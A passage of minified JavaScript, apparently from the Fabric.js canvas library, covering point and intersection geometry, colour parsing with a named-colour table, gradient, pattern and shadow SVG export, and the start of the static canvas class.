this.x-=e,this.y-=e,this},multiply:function(e){return new i(this.x*e,this.y*e)},multiplyEquals:function(e){return this.x*=e,this.y*=e,this},divide:function(e){return new i(this.x/e,this.y/e)},divideEquals:function(e){return this.x/=e,this.y/=e,this},eq:function(e){return this.x===e.x&&this.y===e.y},lt:function(e){return this.x<e.x&&this.y<e.y},lte:function(e){return this.x<=e.x&&this.y<=e.y},gt:function(e){return this.x>e.x&&this.y>e.y},gte:function(e){return this.x>=e.x&&this.y>=e.y},lerp:function(e,t){return void 0===t&&(t=.5),t=Math.max(Math.min(1,t),0),new i(this.x+(e.x-this.x)*t,this.y+(e.y-this.y)*t)},distanceFrom:function(e){var t=this.x-e.x,i=this.y-e.y;return Math.sqrt(t*t+i*i)},midPointFrom:function(e){return this.lerp(e)},min:function(e){return new i(Math.min(this.x,e.x),Math.min(this.y,e.y))},max:function(e){return new i(Math.max(this.x,e.x),Math.max(this.y,e.y))},toString:function(){return this.x+","+this.y},setXY:function(e,t){return this.x=e,this.y=t,this},setX:function(e){return this.x=e,this},setY:function(e){return this.y=e,this},setFromPoint:function(e){return this.x=e.x,this.y=e.y,this},swap:function(e){var t=this.x,i=this.y;this.x=e.x,this.y=e.y,e.x=t,e.y=i},clone:function(){return new i(this.x,this.y)}})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e){this.status=e,this.points=[]}t.Intersection?t.warn("fabric.Intersection is already defined"):(t.Intersection=i,t.Intersection.prototype={constructor:i,appendPoint:function(e){return this.points.push(e),this},appendPoints:function(e){return this.points=this.points.concat(e),this}},t.Intersection.intersectLineLine=function(e,r,n,s){var a,o=(s.x-n.x)*(e.y-n.y)-(s.y-n.y)*(e.x-n.x),l=(r.x-e.x)*(e.y-n.y)-(r.y-e.y)*(e.x-n.x),c=(s.y-n.y)*(r.x-e.x)-(s.x-n.x)*(r.y-e.y);if(0!==c){var h=o/c,u=l/c;0<=h&&h<=1&&0<=u&&u<=1?(a=new i("Intersection")).appendPoint(new t.Point(e.x+h*(r.x-e.x),e.y+h*(r.y-e.y))):a=new i}else a=new i(0===o||0===l?"Coincident":"Parallel");return a},t.Intersection.intersectLinePolygon=function(e,t,r){var n,s,a,o,l=new i,c=r.length;for(o=0;o<c;o++)n=r[o],s=r[(o+1)%c],a=i.intersectLineLine(e,t,n,s),l.appendPoints(a.points);return l.points.length>0&&(l.status="Intersection"),l},t.Intersection.intersectPolygonPolygon=function(e,t){var r,n=new i,s=e.length;for(r=0;r<s;r++){var a=e[r],o=e[(r+1)%s],l=i.intersectLinePolygon(a,o,t);n.appendPoints(l.points)}return n.points.length>0&&(n.status="Intersection"),n},t.Intersection.intersectPolygonRectangle=function(e,r,n){var s=r.min(n),a=r.max(n),o=new t.Point(a.x,s.y),l=new t.Point(s.x,a.y),c=i.intersectLinePolygon(s,o,e),h=i.intersectLinePolygon(o,a,e),u=i.intersectLinePolygon(a,l,e),d=i.intersectLinePolygon(l,s,e),f=new i;return f.appendPoints(c.points),f.appendPoints(h.points),f.appendPoints(u.points),f.appendPoints(d.points),f.points.length>0&&(f.status="Intersection"),f})}("undefined"!=typeof exports?exports:this),function(e){"use strict";var t=e.fabric||(e.fabric={});function i(e){e?this._tryParsingColor(e):this.setSource([0,0,0,1])}function r(e,t,i){return i<0&&(i+=1),i>1&&(i-=1),i<1/6?e+6*(t-e)*i:i<.5?t:i<2/3?e+(t-e)*(2/3-i)*6:e}t.Color?t.warn("fabric.Color is already defined."):(t.Color=i,t.Color.prototype={_tryParsingColor:function(e){var t;e in i.colorNameMap&&(e=i.colorNameMap[e]),"transparent"===e&&(t=[255,255,255,0]),t||(t=i.sourceFromHex(e)),t||(t=i.sourceFromRgb(e)),t||(t=i.sourceFromHsl(e)),t||(t=[0,0,0,1]),t&&this.setSource(t)},_rgbToHsl:function(e,i,r){e/=255,i/=255,r/=255;var n,s,a,o=t.util.array.max([e,i,r]),l=t.util.array.min([e,i,r]);if(a=(o+l)/2,o===l)n=s=0;else{var c=o-l;switch(s=a>.5?c/(2-o-l):c/(o+l),o){case e:n=(i-r)/c+(i<r?6:0);break;case i:n=(r-e)/c+2;break;case r:n=(e-i)/c+4}n/=6}return[Math.round(360*n),Math.round(100*s),Math.round(100*a)]},getSource:function(){return this._source},setSource:function(e){this._source=e},toRgb:function(){var e=this.getSource();return"rgb("+e[0]+","+e[1]+","+e[2]+")"},toRgba:function(){var e=this.getSource();return"rgba("+e[0]+","+e[1]+","+e[2]+","+e[3]+")"},toHsl:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsl("+t[0]+","+t[1]+"%,"+t[2]+"%)"},toHsla:function(){var e=this.getSource(),t=this._rgbToHsl(e[0],e[1],e[2]);return"hsla("+t[0]+","+t[1]+"%,"+t[2]+"%,"+e[3]+")"},toHex:function(){var e,t,i,r=this.getSource();return e=1===(e=r[0].toString(16)).length?"0"+e:e,t=1===(t=r[1].toString(16)).length?"0"+t:t,i=1===(i=r[2].toString(16)).length?"0"+i:i,e.toUpperCase()+t.toUpperCase()+i.toUpperCase()},toHexa:function(){var e,t=this.getSource();return e=1===(e=(e=Math.round(255*t[3])).toString(16)).length?"0"+e:e,this.toHex()+e.toUpperCase()},getAlpha:function(){return this.getSource()[3]},setAlpha:function(e){var t=this.getSource();return t[3]=e,this.setSource(t),this},toGrayscale:function(){var e=this.getSource(),t=parseInt((.3*e[0]+.59*e[1]+.11*e[2]).toFixed(0),10),i=e[3];return this.setSource([t,t,t,i]),this},toBlackWhite:function(e){var t=this.getSource(),i=(.3*t[0]+.59*t[1]+.11*t[2]).toFixed(0),r=t[3];return e=e||127,i=Number(i)<Number(e)?0:255,this.setSource([i,i,i,r]),this},overlayWith:function(e){e instanceof i||(e=new i(e));var t,r=[],n=this.getAlpha(),s=this.getSource(),a=e.getSource();for(t=0;t<3;t++)r.push(Math.round(.5*s[t]+.5*a[t]));return r[3]=n,this.setSource(r),this}},t.Color.reRGBa=/^rgba?\(\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*,\s*(\d{1,3}(?:\.\d+)?\%?)\s*(?:\s*,\s*((?:\d*\.?\d+)?)\s*)?\)$/i,t.Color.reHSLa=/^hsla?\(\s*(\d{1,3})\s*,\s*(\d{1,3}\%)\s*,\s*(\d{1,3}\%)\s*(?:\s*,\s*(\d+(?:\.\d+)?)\s*)?\)$/i,t.Color.reHex=/^#?([0-9a-f]{8}|[0-9a-f]{6}|[0-9a-f]{4}|[0-9a-f]{3})$/i,t.Color.colorNameMap={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgrey:"#A9A9A9",darkgreen:"#006400",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",grey:"#808080",green:"#008000",greenyellow:"#ADFF2F",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgrey:"#D3D3D3",lightgreen:"#90EE90",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"},t.Color.fromRgb=function(e){return i.fromSource(i.sourceFromRgb(e))},t.Color.sourceFromRgb=function(e){var t=e.match(i.reRGBa);if(t){var r=parseInt(t[1],10)/(/%$/.test(t[1])?100:1)*(/%$/.test(t[1])?255:1),n=parseInt(t[2],10)/(/%$/.test(t[2])?100:1)*(/%$/.test(t[2])?255:1),s=parseInt(t[3],10)/(/%$/.test(t[3])?100:1)*(/%$/.test(t[3])?255:1);return[parseInt(r,10),parseInt(n,10),parseInt(s,10),t[4]?parseFloat(t[4]):1]}},t.Color.fromRgba=i.fromRgb,t.Color.fromHsl=function(e){return i.fromSource(i.sourceFromHsl(e))},t.Color.sourceFromHsl=function(e){var t=e.match(i.reHSLa);if(t){var n,s,a,o=(parseFloat(t[1])%360+360)%360/360,l=parseFloat(t[2])/(/%$/.test(t[2])?100:1),c=parseFloat(t[3])/(/%$/.test(t[3])?100:1);if(0===l)n=s=a=c;else{var h=c<=.5?c*(l+1):c+l-c*l,u=2*c-h;n=r(u,h,o+1/3),s=r(u,h,o),a=r(u,h,o-1/3)}return[Math.round(255*n),Math.round(255*s),Math.round(255*a),t[4]?parseFloat(t[4]):1]}},t.Color.fromHsla=i.fromHsl,t.Color.fromHex=function(e){return i.fromSource(i.sourceFromHex(e))},t.Color.sourceFromHex=function(e){if(e.match(i.reHex)){var t=e.slice(e.indexOf("#")+1),r=3===t.length||4===t.length,n=8===t.length||4===t.length,s=r?t.charAt(0)+t.charAt(0):t.substring(0,2),a=r?t.charAt(1)+t.charAt(1):t.substring(2,4),o=r?t.charAt(2)+t.charAt(2):t.substring(4,6),l=n?r?t.charAt(3)+t.charAt(3):t.substring(6,8):"FF";return[parseInt(s,16),parseInt(a,16),parseInt(o,16),parseFloat((parseInt(l,16)/255).toFixed(2))]}},t.Color.fromSource=function(e){var t=new i;return t.setSource(e),t})}("undefined"!=typeof exports?exports:this),function(){function e(e){var t,i,r,n,s=e.getAttribute("style"),a=e.getAttribute("offset")||0;if(a=(a=parseFloat(a)/(/%$/.test(a)?100:1))<0?0:a>1?1:a,s){var o=s.split(/\s*;\s*/);for(""===o[o.length-1]&&o.pop(),n=o.length;n--;){var l=o[n].split(/\s*:\s*/),c=l[0].trim(),h=l[1].trim();"stop-color"===c?t=h:"stop-opacity"===c&&(r=h)}}return t||(t=e.getAttribute("stop-color")||"rgb(0,0,0)"),r||(r=e.getAttribute("stop-opacity")),i=(t=new fabric.Color(t)).getAlpha(),r=isNaN(parseFloat(r))?1:parseFloat(r),r*=i,{offset:a,color:t.toRgb(),opacity:r}}var t=fabric.util.object.clone;function i(e,t,i){var r,n=0,s=1,a="";for(var o in t)"Infinity"===t[o]?t[o]=1:"-Infinity"===t[o]&&(t[o]=0),r=parseFloat(t[o],10),s="string"==typeof t[o]&&/^(\d+\.\d+)%|(\d+)%$/.test(t[o])?.01:1,"x1"===o||"x2"===o||"r2"===o?(s*="objectBoundingBox"===i?e.width:1,n="objectBoundingBox"===i&&e.left||0):"y1"!==o&&"y2"!==o||(s*="objectBoundingBox"===i?e.height:1,n="objectBoundingBox"===i&&e.top||0),t[o]=r*s+n;if("ellipse"===e.type&&null!==t.r2&&"objectBoundingBox"===i&&e.rx!==e.ry){var l=e.ry/e.rx;a=" scale(1, "+l+")",t.y1&&(t.y1/=l),t.y2&&(t.y2/=l)}return a}fabric.Gradient=fabric.util.createClass({offsetX:0,offsetY:0,initialize:function(e){e||(e={});var t={};this.id=fabric.Object.__uid++,this.type=e.type||"linear",t={x1:e.coords.x1||0,y1:e.coords.y1||0,x2:e.coords.x2||0,y2:e.coords.y2||0},"radial"===this.type&&(t.r1=e.coords.r1||0,t.r2=e.coords.r2||0),this.coords=t,this.colorStops=e.colorStops.slice(),e.gradientTransform&&(this.gradientTransform=e.gradientTransform),this.offsetX=e.offsetX||this.offsetX,this.offsetY=e.offsetY||this.offsetY},addColorStop:function(e){for(var t in e){var i=new fabric.Color(e[t]);this.colorStops.push({offset:parseFloat(t),color:i.toRgb(),opacity:i.getAlpha()})}return this},toObject:function(e){var t={type:this.type,coords:this.coords,colorStops:this.colorStops,offsetX:this.offsetX,offsetY:this.offsetY,gradientTransform:this.gradientTransform?this.gradientTransform.concat():this.gradientTransform};return fabric.util.populateWithProperties(this,t,e),t},toSVG:function(e){var i,r,n,s,a=t(this.coords,!0),o=t(this.colorStops,!0),l=a.r1>a.r2,c=e.width/2,h=e.height/2;for(var u in o.sort(function(e,t){return e.offset-t.offset}),"path"===e.type&&(c-=e.pathOffset.x,h-=e.pathOffset.y),a)"x1"===u||"x2"===u?a[u]+=this.offsetX-c:"y1"!==u&&"y2"!==u||(a[u]+=this.offsetY-h);if(s='id="SVGID_'+this.id+'" gradientUnits="userSpaceOnUse"',this.gradientTransform&&(s+=' gradientTransform="matrix('+this.gradientTransform.join(" ")+')" '),"linear"===this.type?n=["<linearGradient ",s,' x1="',a.x1,'" y1="',a.y1,'" x2="',a.x2,'" y2="',a.y2,'">\n']:"radial"===this.type&&(n=["<radialGradient ",s,' cx="',l?a.x1:a.x2,'" cy="',l?a.y1:a.y2,'" r="',l?a.r1:a.r2,'" fx="',l?a.x2:a.x1,'" fy="',l?a.y2:a.y1,'">\n']),"radial"===this.type){if(l)for((o=o.concat()).reverse(),i=0,r=o.length;i<r;i++)o[i].offset=1-o[i].offset;var d=Math.min(a.r1,a.r2);if(d>0){var f=d/Math.max(a.r1,a.r2);for(i=0,r=o.length;i<r;i++)o[i].offset+=f*(1-o[i].offset)}}for(i=0,r=o.length;i<r;i++){var p=o[i];n.push("<stop ",'offset="',100*p.offset+"%",'" style="stop-color:',p.color,void 0!==p.opacity?";stop-opacity: "+p.opacity:";",'"/>\n')}return n.push("linear"===this.type?"</linearGradient>\n":"</radialGradient>\n"),n.join("")},toLive:function(e){var t,i,r,n=fabric.util.object.clone(this.coords);if(this.type){for("linear"===this.type?t=e.createLinearGradient(n.x1,n.y1,n.x2,n.y2):"radial"===this.type&&(t=e.createRadialGradient(n.x1,n.y1,n.r1,n.x2,n.y2,n.r2)),i=0,r=this.colorStops.length;i<r;i++){var s=this.colorStops[i].color,a=this.colorStops[i].opacity,o=this.colorStops[i].offset;void 0!==a&&(s=new fabric.Color(s).setAlpha(a).toRgba()),t.addColorStop(o,s)}return t}}}),fabric.util.object.extend(fabric.Gradient,{fromElement:function(t,r){var n,s,a,o,l=t.getElementsByTagName("stop"),c=t.getAttribute("gradientUnits")||"objectBoundingBox",h=t.getAttribute("gradientTransform"),u=[];for("linear"===(n="linearGradient"===t.nodeName||"LINEARGRADIENT"===t.nodeName?"linear":"radial")?s=function(e){return{x1:e.getAttribute("x1")||0,y1:e.getAttribute("y1")||0,x2:e.getAttribute("x2")||"100%",y2:e.getAttribute("y2")||0}}(t):"radial"===n&&(s=function(e){return{x1:e.getAttribute("fx")||e.getAttribute("cx")||"50%",y1:e.getAttribute("fy")||e.getAttribute("cy")||"50%",r1:0,x2:e.getAttribute("cx")||"50%",y2:e.getAttribute("cy")||"50%",r2:e.getAttribute("r")||"50%"}}(t)),o=l.length;o--;)u.push(e(l[o]));a=i(r,s,c);var d=new fabric.Gradient({type:n,coords:s,colorStops:u,offsetX:-r.left,offsetY:-r.top});return(h||""!==a)&&(d.gradientTransform=fabric.parseTransformAttribute((h||"")+a)),d},forObject:function(e,t){return t||(t={}),i(e,t.coords,"userSpaceOnUse"),new fabric.Gradient(t)}})}(),function(){"use strict";var e=fabric.util.toFixed;fabric.Pattern=fabric.util.createClass({repeat:"repeat",offsetX:0,offsetY:0,crossOrigin:"",patternTransform:null,initialize:function(e,t){if(e||(e={}),this.id=fabric.Object.__uid++,this.setOptions(e),!e.source||e.source&&"string"!=typeof e.source)t&&t(this);else if(void 0!==fabric.util.getFunctionBody(e.source))this.source=new Function(fabric.util.getFunctionBody(e.source)),t&&t(this);else{var i=this;this.source=fabric.util.createImage(),fabric.util.loadImage(e.source,function(e){i.source=e,t&&t(i)},null,this.crossOrigin)}},toObject:function(t){var i,r,n=fabric.Object.NUM_FRACTION_DIGITS;return"function"==typeof this.source?i=String(this.source):"string"==typeof this.source.src?i=this.source.src:"object"==typeof this.source&&this.source.toDataURL&&(i=this.source.toDataURL()),r={type:"pattern",source:i,repeat:this.repeat,crossOrigin:this.crossOrigin,offsetX:e(this.offsetX,n),offsetY:e(this.offsetY,n),patternTransform:this.patternTransform?this.patternTransform.concat():null},fabric.util.populateWithProperties(this,r,t),r},toSVG:function(e){var t="function"==typeof this.source?this.source():this.source,i=t.width/e.width,r=t.height/e.height,n=this.offsetX/e.width,s=this.offsetY/e.height,a="";return"repeat-x"!==this.repeat&&"no-repeat"!==this.repeat||(r=1,s&&(r+=Math.abs(s))),"repeat-y"!==this.repeat&&"no-repeat"!==this.repeat||(i=1,n&&(i+=Math.abs(n))),t.src?a=t.src:t.toDataURL&&(a=t.toDataURL()),'<pattern id="SVGID_'+this.id+'" x="'+n+'" y="'+s+'" width="'+i+'" height="'+r+'">\n<image x="0" y="0" width="'+t.width+'" height="'+t.height+'" xlink:href="'+a+'"></image>\n</pattern>\n'},setOptions:function(e){for(var t in e)this[t]=e[t]},toLive:function(e){var t="function"==typeof this.source?this.source():this.source;if(!t)return"";if(void 0!==t.src){if(!t.complete)return"";if(0===t.naturalWidth||0===t.naturalHeight)return""}return e.createPattern(t,this.repeat)}})}(),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.toFixed;t.Shadow?t.warn("fabric.Shadow is already defined."):(t.Shadow=t.util.createClass({color:"rgb(0,0,0)",blur:0,offsetX:0,offsetY:0,affectStroke:!1,includeDefaultValues:!0,initialize:function(e){for(var i in"string"==typeof e&&(e=this._parseShadow(e)),e)this[i]=e[i];this.id=t.Object.__uid++},_parseShadow:function(e){var i=e.trim(),r=t.Shadow.reOffsetsAndBlur.exec(i)||[];return{color:(i.replace(t.Shadow.reOffsetsAndBlur,"")||"rgb(0,0,0)").trim(),offsetX:parseInt(r[1],10)||0,offsetY:parseInt(r[2],10)||0,blur:parseInt(r[3],10)||0}},toString:function(){return[this.offsetX,this.offsetY,this.blur,this.color].join("px ")},toSVG:function(e){var r=40,n=40,s=t.Object.NUM_FRACTION_DIGITS,a=t.util.rotateVector({x:this.offsetX,y:this.offsetY},t.util.degreesToRadians(-e.angle)),o=new t.Color(this.color);return e.width&&e.height&&(r=100*i((Math.abs(a.x)+this.blur)/e.width,s)+20,n=100*i((Math.abs(a.y)+this.blur)/e.height,s)+20),e.flipX&&(a.x*=-1),e.flipY&&(a.y*=-1),'<filter id="SVGID_'+this.id+'" y="-'+n+'%" height="'+(100+2*n)+'%" x="-'+r+'%" width="'+(100+2*r)+'%" >\n\t<feGaussianBlur in="SourceAlpha" stdDeviation="'+i(this.blur?this.blur/2:0,s)+'"></feGaussianBlur>\n\t<feOffset dx="'+i(a.x,s)+'" dy="'+i(a.y,s)+'" result="oBlur" ></feOffset>\n\t<feFlood flood-color="'+o.toRgb()+'" flood-opacity="'+o.getAlpha()+'"/>\n\t<feComposite in2="oBlur" operator="in" />\n\t<feMerge>\n\t\t<feMergeNode></feMergeNode>\n\t\t<feMergeNode in="SourceGraphic"></feMergeNode>\n\t</feMerge>\n</filter>\n'},toObject:function(){if(this.includeDefaultValues)return{color:this.color,blur:this.blur,offsetX:this.offsetX,offsetY:this.offsetY,affectStroke:this.affectStroke};var e={},i=t.Shadow.prototype;return["color","blur","offsetX","offsetY","affectStroke"].forEach(function(t){this[t]!==i[t]&&(e[t]=this[t])},this),e}}),t.Shadow.reOffsetsAndBlur=/(?:\s|^)(-?\d+(?:px)?(?:\s?|$))?(-?\d+(?:px)?(?:\s?|$))?(\d+(?:px)?)?(?:\s?|$)(?:$|\s)/)}("undefined"!=typeof exports?exports:this),function(){"use strict";if(fabric.StaticCanvas)fabric.warn("fabric.StaticCanvas is already defined.");else{var e=fabric.util.object.extend,t=fabric.util.getElementOffset,i=fabric.util.removeFromArray,r=fabric.util.toFixed,n=fabric.util.transformPoint,s=fabric.util.invertTransform,a=fabric.util.getNodeCanvas,o=fabric.util.createCanvasElement,l=new Error("Could not initialize `canvas` element");fabric.StaticCanvas=fabric.util.createClass(fabric.CommonMethods,{initialize:function(e,t){t||(t={}),this.renderAndResetBound=this.renderAndReset.bind(this),this.requestRenderAllBound=this.requestRenderAll.bind(this),this._initStatic(e,t)},backgroundColor:"",backgroundImage:null,overlayColor:"",overlayImage:null,includeDefaultValues:!0,stateful:!1,renderOnAddRemove:!0,clipTo:null,controlsAboveOverlay:!1,allowTouchScrolling:!1,imageSmoothingEnabled:!0,viewportTransform:fabric.iMatrix.concat(),backgroundVpt:!0,overlayVpt:!0,onBeforeScaleRotate:function(){},enableRetinaScaling:!0,vptCoords:{},skipOffscreen:!0,clipPath:void 0,_initStatic:function(e,t){var i=this.requestRenderAllBound;this._objects=[],this._createLowerCanvas(e),this._initOptions(t),this._setImageSmoothing(),this.interactive||this._initRetinaScaling(),t.overlayImage&&this.setOverlayImage(t.overlayImage,i),t.backgroundImage&&this.setBackgroundImage(t.backgroundImage,i),t.backgroundColor&&this.setBackgroundColor(t.backgroundColor,i),t.overlayColor&&this.setOverlayColor(t.overlayColor,i),this.calcOffset()},_isRetinaScaling:function(){return 1!==fabric.devicePixelRatio&&this.enableRetinaScaling},getRetinaScaling:function(){return this._isRetinaScaling()?fabric.devicePixelRatio:1},_initRetinaScaling:function(){this._isRetinaScaling()&&(this.lowerCanvasEl.setAttribute("width",this.width*fabric.devicePixelRatio),this.lowerCanvasEl.setAttribute("height",this.height*fabric.devicePixelRatio),this.contextContainer.scale(fabric.devicePixelRatio,fabric.devicePixelRatio))},calcOffset:function(){return this._offset=t(this.lowerCanvasEl),this},setOverlayImage:function(e,t,i){return this.__setBgOverlayImage("overlayImage",e,t,i)},setBackgroundImage:function(e,t,i){return this.__setBgOverlayImage("backgroundImage",e,t,i)},setOverlayColor:function(e,t){return this.__setBgOverlayColor("overlayColor",e,t)},setBackgroundColor:function(e,t){return this.__setBgOverlayColor("backgroundColor",e,t)},_setImageSmoothing:function(){var e=this.getContext();e.imageSmoothingEnabled=e.imageSmoothingEnabled||e.webkitImageSmoothingEnabled||e.mozImageSmoothingEnabled||e.msImageSmoothingEnabled||e.oImageSmoothingEnabled,e.imageSmoothingEnabled=this.imageSmoothingEnabled},__setBgOverlayImage:function(e,t,i,r){return"string"==typeof t?fabric.util.loadImage(t,function(t){if(t){var n=new fabric.Image(t,r);this[e]=n,n.canvas=this}i&&i(t)},this,r&&r.crossOrigin):(r&&t.setOptions(r),this[e]=t,t&&(t.canvas=this),i&&i(t)),this},__setBgOverlayColor:function(e,t,i){return this[e]=t,this._initGradient(t,e),this._initPattern(t,e,i),this},_createCanvasElement:function(){var e=o();if(!e)throw l;if(e.style||(e.style={}),void 0===e.getContext)throw l;return e},_initOptions:function(e){var t=this.lowerCanvasEl;this._setOptions(e),this.width=this.width||parseInt(t.width,10)||0,this.height=this.height||parseInt(t.height,10)||0,this.lowerCanvasEl.style&&(t.width=this.width,t.height=this.height,t.style.width=this.width+"px",t.style.height=this.height+"px",this.viewportTransform=this.viewportTransform.slice())},_createLowerCanvas:function(e){e&&e.getContext?this.lowerCanvasEl=e:this.lowerCanvasEl=fabric.util.getById(e)||this._createCanvasElement(),fabric.util.addClass(this.lowerCanvasEl,"lower-canvas"),this.interactive&&this._applyCanvasStyle(this.lowerCanvasEl),this.contextContainer=this.lowerCanvasEl.getContext("2d")},getWidth:function(){return this.width},getHeight:function(){return this.height},setWidth:function(e,t){return this.setDimensions({width:e},t)},setHeight:function(e,t){return this.setDimensions({height:e},t)},setDimensions:function(e,t){var i;for(var r in t=t||{},e)i=e[r],t.cssOnly||(this._setBackstoreDimension(r,e[r]),i+="px",this.hasLostContext=!0),t.backstoreOnly||this._setCssDimension(r,i);return this._isCurrentlyDrawing&&this.freeDrawingBrush&&this.freeDrawingBrush._setBrushStyles(),this._initRetinaScaling(),this._setImageSmoothing(),this.calcOffset(),t.cssOnly||this.requestRenderAll(),this},_setBackstoreDimension:function(e,t){return this.lowerCanvasEl[e]=t,this.upperCanvasEl&&(this.upperCanvasEl[e]=t),this.cacheCanvasEl&&(this.cacheCanvasEl[e]=t),this[e]=t,this},_setCssDimension:function(e,t){return this.lowerCanvasEl.style[e]=t,this.upperCanvasEl&&(this.upperCanvasEl.style[e]=t),this.wrapperEl&&(this.wrapperEl.style[e]=t),this},getZoom:function(){return this.viewportTransform[0]},setViewportTransform:function(e){var t,i,r,n=this._activeObject;for(this.viewportTransform=e,i=0,r=this._objects.length;i<r;i++)(t=this._objects[i]).group||t.setCoords(!1,!0);return n&&"activeSelection"===n.type&&n.setCoords(!1,!0),this.calcViewportBoundaries(),this.renderOnAddRemove&&this.requestRenderAll(),this},zoomToPoint:function(e,t){var i=e,r=this.viewportTransform.slice(0);e=n(e,s(this.viewportTransform)),r[0]=t,r[3]=t;var a=n(e,r);return r[4]+=i.x-a.x,r[5]+=i.y-a.y,this.setViewportTransform(r)},setZoom:function(e){return this.zoomToPoint(new fabric.Point(0,0),e),this},absolutePan:function(e){var t=this.viewportTransform.slice(0);return t[4]=-e.x,t[5]=-e.y,this.setViewportTransform(t)},relativePan:function(e){return this.absolutePan(new fabric.Point(-e.x-this.viewportTransform[4],-e.y-this.viewportTransform[5]))},getElement:function(){return this.lowerCanvasEl},_onObjectAdded:function(e){this.stateful&&e.setupState(),e._set("canvas",this),e.setCoords(),this.fire("object:added",{target:e}),e.fire("added")},_onObjectRemoved:function(e){this.fire("object:removed",{target:e}),e.fire("removed"),delete e.canvas},clearContext:function(e){return e.clearRect(0,0,this.width,this.height),this},getContext:function(){return this.contextContainer},clear:function(){return this._objects.length=0,this.backgroundImage=null,this.overlayImage=null,this.backgroundColor="",this.overlayColor="",this._hasITextHandlers&&(this.off("mouse:up",this._mouseUpITextHandler),this._iTextInstances=null,this._hasITextHandlers=!1),this.clearContext(this.contextContainer),this.fire("canvas:cleared"),this.renderOnAddRemove&&this.requestRenderAll(),this},renderAll:function(){var e=this.contextContainer;return this.renderCanvas(e,this._objects),this},renderAndReset:function(){this.isRendering=0,this.renderAll()},requestRenderAll:function(){return this.isRendering||(this.isRendering=fabric.util.requestAnimFrame(this.renderAndResetBound)),this},calcViewportBoundaries:function(){var e={},t=this.width,i=this.height,r=s(this.viewportTransform);return e.tl=n({x:0,y:0},r),e.br=n({x:t,y:i},r),e.tr=new fabric.Point(e.br.x,e.tl.y),e.bl=new fabric.Point(e.tl.x,e.br.y),this.vptCoords=e,e},cancelRequestedRender:function(){this.isRendering&&(fabric.util.cancelAnimFrame(this.isRendering),this.isRendering=0)},renderCanvas:function(e,t){var 